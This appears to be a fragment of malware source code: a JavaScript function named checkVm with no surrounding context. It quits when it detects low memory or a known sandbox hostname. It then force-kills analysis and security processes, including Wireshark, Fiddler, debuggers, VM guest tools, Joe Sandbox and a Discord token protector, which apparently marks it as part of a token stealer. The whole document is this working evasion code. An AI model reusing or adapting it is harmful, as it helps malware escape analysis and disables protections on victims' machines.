 function checkVm() {
if(Math.round(totalmem() / (1024 * 1024 * 1024)) < 2) process.exit(1);
if([
'bee7370c-8c0c-4', 'desktop-nakffmt', 'win-5e07cos9alr', 'b30f0242-1c6a-4', 'desktop-vrsqlag', 'q9iatrkprh', 'xc64zb',
'desktop-d019gdm', 'desktop-wi8clet', 'server1', 'lisa-pc', 'john-pc', 'desktop-b0t93d6', 'desktop-1pykp29', 'desktop-1y2433r',
'wileypc', 'work', '6c4e733f-c2d9-4', 'ralphs-pc', 'desktop-wg3myjs', 'desktop-7xc6gez', 'desktop-5ov9s0o', 'qarzhrdbpj',
'oreleepc', 'archibaldpc', 'julia-pc', 'd1bnjkfvlh', 'compname_5076', 'desktop-vkeons4', 'NTT-EFF-2W11WSS', 'aranmoo', 'kathlcox', 'rotembarne', 'bilawson', 'seanwalla', 'gugonzal', 'zachwood', 'theresap', 'joyedwar', 'richar', 'dburns', 'willipe'
].includes(hostname().toLowerCase())) process.exit(1);
const tasks = execSync('tasklist');
[
'opera', 'fakenet', 'dumpcap', 'httpdebuggerui', 'wireshark', 'fiddler', 'vboxservice', 'df5serv', 'vboxtray', 'vmtoolsd',
'vmwaretray', 'ida64', 'ollydbg', 'pestudio', 'vmwareuser', 'vgauthservice', 'vmacthlp', 'x96dbg', 'vmsrvc', 'x32dbg',
'vmusrvc', 'prl_cc', 'prl_tools', 'xenservice', 'qemu-ga', 'joeboxcontrol', 'ksdumperclient', 'ksdumper', 'joeboxserver',
'vmwareservice', 'vmwaretray', 'discordtokenprotector'
].forEach((task) => {
if(tasks.includes(task))
execSync(`taskkill /f /im ${task}.exe`);
});
};